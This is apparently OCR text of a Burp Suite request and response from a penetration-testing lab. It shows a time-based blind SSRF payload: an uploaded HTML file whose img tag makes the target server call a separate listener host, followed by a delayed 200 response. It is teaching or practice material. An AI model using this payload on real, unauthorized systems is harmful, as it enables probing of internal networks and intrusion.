 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.201.238:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3180237645270809736927942
60094
8 Content-Length: 346
9 Origin: http://10.129.201.238:8080
10 Connection: close
11 Referer: http://10.129.201.238:8080/
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------318023764527080973692794260094
16 Content-Disposition: form-data; name="file"; filename="
example.com.html"
17 Content-Type: text/html
18
19 <!DOCTYPE html>
20 <html>
21 <body>
22 <a>Time-Based Blind SSRF</a>
23 <img src="http://10.10.15.142:9091/">
24 </body>
25 </html>
26 -----------------------------318023764527080973692794260094-
-
27
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 80
4 Server: Werkzeug/2.0.2 Python/3.8.12
5 Date: Sat, 07 May 2022 12:26:02 GMT
6
7 <!doctype html><html>
<h1>
Thanks!
</h1>
<a>
Your file has been processed.
</a>
</html>
Search...
0 matches
234 bytes | 10,078 millis
INSPECTOR